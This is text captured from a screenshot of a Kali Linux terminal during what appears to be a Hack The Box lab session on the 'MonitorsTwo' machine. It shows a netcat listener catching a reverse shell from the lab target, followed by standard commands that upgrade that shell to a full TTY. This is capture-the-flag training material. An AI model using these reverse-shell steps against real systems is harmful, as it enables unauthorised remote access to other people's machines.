 kali@kali: ~
Archivo Acciones Editar Vista Ayuda
root@kali: /home/kali/Descargas × root@kali: /htb/monitorstwo × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.211] 54646
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ export TERM=xterm
export TERM=xterm
bash-5.1$ script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
bash-5.1$ ^Z
zsh: suspended  nc -lvnp 443
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 443
reset xterm
Automatic Logout